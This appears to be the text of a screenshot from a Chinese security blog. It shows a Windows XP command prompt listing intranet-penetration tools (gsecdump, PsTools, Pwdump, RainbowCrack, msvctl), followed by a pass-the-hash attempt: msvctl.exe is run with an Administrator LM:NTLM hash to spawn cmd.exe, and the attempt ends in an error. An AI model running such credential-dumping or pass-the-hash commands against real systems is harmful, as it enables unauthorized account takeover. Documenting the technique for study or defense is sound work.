 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
命令提示符
2010-07-31  13:08    <DIR>          gsecdump
2010-07-31  13:06           142,166 gsecdump.zip
2010-07-31  13:08    <DIR>          PsTools_62320
2010-07-25  22:34         1,683,473 PsTools_62320.zip
2010-07-27  11:38           432,273 Pwdump 7.1.ZIP
2010-07-25  21:53           194,669 RainbowCrack 1.3.ZIP
2010-07-31  13:42    <DIR>          内网渗透工具-msvctl_0.3
2010-07-31  13:41            72,367 内网渗透工具-msvctl_0.3.ZIP
6 个文件     10,082,093 字节
5 个目录 483,008,999,424 可用字节
D:\Security\内网渗透>cd pstools_62320
D:\Security\内网渗透\PsTools_62320>msvctl.exe Administrator::624aac413795cdc187c
394d748ef4541:111f54a2a4c0fb3d7cd9b19007809ad6::: run cmd.exe
'msvctl.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\Security\内网渗透\PsTools_62320>msvctl.exe Administrator::624aac413795cdc187c
394d748ef4541:111f54a2a4c0fb3d7cd9b19007809ad6::: run cmd.exe
info: running 'cmd.exe '
error: code: -5
PsTools_62320>_
blog.bug.cx